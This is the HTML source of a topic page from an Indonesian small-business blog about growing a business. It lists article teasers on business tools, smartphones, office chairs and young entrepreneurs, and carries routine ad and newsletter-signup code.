			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2070'%3E%3C/svg%3E" alt=""  width="230" height="70" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2020/03/IDNtrepreneur-logo-mob.png"/><noscript><img src="https://idntrepreneur.com/wp-content/uploads/2020/03/IDNtrepreneur-logo-mob.png" alt=""  width="230" height="70"/></noscript>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://idntrepreneur.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2070'%3E%3C/svg%3E" alt=""  width="230" height="70" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png"/><noscript><img src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png" alt=""  width="230" height="70"/></noscript>
		</a>
		    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4"><a href="https://idntrepreneur.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-71"><a title="Memulai Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis">Memulai</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a title="Ide Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis/ide-bisnis">Ide Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a title="Modal dan Pendanaan Bisnis" href="https://idntrepreneur.com/category/keuangan/modal-dan-pendanaan-bisnis">Modal dan Pendanaan Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://idntrepreneur.com/category/memulai-bisnis/ecommerce">eCommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1650"><a href="https://idntrepreneur.com/jasa-pembuatan-website-online-shop-ukm-murah">Buat Toko Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-801"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis">Mengembangkan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-74"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis/marketing">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1175"><a href="https://idntrepreneur.com/category/keuangan">Keuangan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://idntrepreneur.com/category/hukum-bisnis">Hukum Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2575"><a href="https://idntrepreneur.com/category/review-bisnis">Review Bisnis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-73"><a href="https://idntrepreneur.com/category/entrepreneur">Entrepreneur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1213"><a href="https://idntrepreneur.com/category/entrepreneur/inspirasi">Inspirasi Bisnis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2255"><a href="https://idntrepreneur.com/category/startup-dan-ukm">Startup | UKM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2258"><a href="https://idntrepreneur.com/category/startup-dan-ukm/startup">Startup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2257"><a href="https://idntrepreneur.com/category/startup-dan-ukm/bisnis-ukm">Bisnis UKM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2256"><a href="https://idntrepreneur.com/category/bisnis-online">Bisnis Online</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2815"><a href="https://idntrepreneur.com/category/startup-dan-ukm/informasi-franchise-waralaba">Informasi Franchise &#038; Waralaba</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2475"><a href="https://idntrepreneur.com/perlengkapan-bisnis">Rekomendasi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://idntrepreneur.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://idntrepreneur.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cara mengembangkan bisnis</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Topik: cara mengembangkan bisnis</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://idntrepreneur.com/10-tools-untuk-mengembangkan-bisnis-anda"  rel="bookmark" class="td-image-wrap" title="10 Tools Untuk Mengembangkan Bisnis Anda" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis-300x194.jpg 300w, https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis-600x388.jpg 600w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="evaluasi bisnis" title="10 Tools Untuk Mengembangkan Bisnis Anda" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis-300x194.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis-300x194.jpg 300w, https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis-600x388.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="evaluasi bisnis" title="10 Tools Untuk Mengembangkan Bisnis Anda" /></noscript></a></div>                                <a href="https://idntrepreneur.com/category/mengembangkan-bisnis" class="td-post-category">Mengembangkan Bisnis</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/10-tools-untuk-mengembangkan-bisnis-anda"  rel="bookmark" title="10 Tools Untuk Mengembangkan Bisnis Anda">10 Tools Untuk Mengembangkan Bisnis Anda</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://idntrepreneur.com/author/firmanazra">IDNtrepreneur</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-02T11:37:42+07:00" >Desember 2, 2016</time></span>                <span class="td-module-comments"><a href="https://idntrepreneur.com/10-tools-untuk-mengembangkan-bisnis-anda#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Setiap pengusaha atau entrepreneur pasti menginginkan bisnisnya berkembang. Untuk mengembangkan bisnis secara efektif, seorang pengusaha atau entrepreneur dituntut untuk menggunakan teknologi dan tools yang tepat dan terdepan. Dengan...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget tdi_2 td-pb-full-cell td-block-color-style-1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_2 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Artikel Populer","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-1","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"148","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_1";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "13";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="block-title"><span class="td-pulldown-size">Artikel Populer</span></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://idntrepreneur.com/5-hp-terbaik-untuk-bisnis-online-harga-2-jutaan"  rel="bookmark" class="td-image-wrap" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp 300w, https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-600x388.webp 600w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="5 HP terbaik untuk bisnis online harga 2 jutaan" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp" /><noscript><img width="300" height="194" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp 300w, https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-600x388.webp 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="5 HP terbaik untuk bisnis online harga 2 jutaan" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!" /></noscript></a></div>                                <a href="https://idntrepreneur.com/category/teknologi-bisnis" class="td-post-category">Teknologi Bisnis</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/5-hp-terbaik-untuk-bisnis-online-harga-2-jutaan"  rel="bookmark" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!">5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://idntrepreneur.com/author/firmanazra">IDNtrepreneur</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-24T12:30:07+07:00" >Mei 24, 2025</time></span>                <span class="td-module-comments"><a href="https://idntrepreneur.com/5-hp-terbaik-untuk-bisnis-online-harga-2-jutaan#comments">2</a></span>            </div>

            <div class="td-excerpt">
                Saat ini smartphone harganya semakin terjangkau dengan fitur-fitur yang semakin mumpuni. Selain itu akses internet juga semakin murah, cepat dan lebih terbuka untuk masyarakat...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/7-kisah-pengusaha-indonesia-sukses-yang-pernah-gagal"  rel="bookmark" class="td-image-wrap" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tahir pengusaha indonesia sukses yang pernah gagal" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tahir pengusaha indonesia sukses yang pernah gagal" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/7-kisah-pengusaha-indonesia-sukses-yang-pernah-gagal"  rel="bookmark" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal">8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-18T10:00:50+07:00" >Januari 18, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/5-kursi-kantor-terbaik-nyaman-dan-murah-untuk-bekerja"  rel="bookmark" class="td-image-wrap" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Vynton kursi kerja ergonomis" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Vynton kursi kerja ergonomis" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/5-kursi-kantor-terbaik-nyaman-dan-murah-untuk-bekerja"  rel="bookmark" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja">5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-26T08:20:20+07:00" >Januari 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/30-ide-bisnis-anak-muda-dengan-modal-kecil"  rel="bookmark" class="td-image-wrap" title="42+ Ide Bisnis Anak Muda Yang Menjanjikan" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="bisnis anak muda, ide bisnis anak muda, peluang usaha," title="42+ Ide Bisnis Anak Muda Yang Menjanjikan" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="bisnis anak muda, ide bisnis anak muda, peluang usaha," title="42+ Ide Bisnis Anak Muda Yang Menjanjikan" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/30-ide-bisnis-anak-muda-dengan-modal-kecil"  rel="bookmark" title="42+ Ide Bisnis Anak Muda Yang Menjanjikan">42+ Ide Bisnis Anak Muda Yang Menjanjikan</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-26T22:05:15+07:00" >Desember 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/4-tantangan-wirausaha-di-tahun-2023"  rel="bookmark" class="td-image-wrap" title="4 Tantangan Wirausaha di Tahun 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tantangan wirausaha di tahun 2023" title="4 Tantangan Wirausaha di Tahun 2023" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tantangan wirausaha di tahun 2023" title="4 Tantangan Wirausaha di Tahun 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/4-tantangan-wirausaha-di-tahun-2023"  rel="bookmark" title="4 Tantangan Wirausaha di Tahun 2023">4 Tantangan Wirausaha di Tahun 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T22:25:11+07:00" >November 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_3 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3982121350");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3982121350");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3982121350");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>Gabung Komunitas</span></h4><script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-317 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="317" data-name="Daftar Email" ><div class="mc4wp-form-fields"><!-- Begin MailChimp Signup Form -->
<link data-minify="1" href="https://idntrepreneur.com/wp-content/cache/min/1/embedcode/classic-10_7.css?ver=1747511966" rel="stylesheet" type="text/css">
	
<div id="mc_embed_signup">
    <div id="mc_embed_signup_scroll">     
 <div id="mc_text">
   Yuk gabung dengan komunitas entrepreneur dan dapatkan konten informatif secara gratis
 </div>
<div class="indicates-required"><span class="asterisk">*</span> harus diisi</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-NAMADEPAN">Nama Depan  <span class="asterisk">*</span>
</label>
	<input type="text" value="" name="NAMADEPAN" class="required" id="mce-NAMADEPAN">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_26760223ba3875cd3afdde995_fb2aa4b952" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
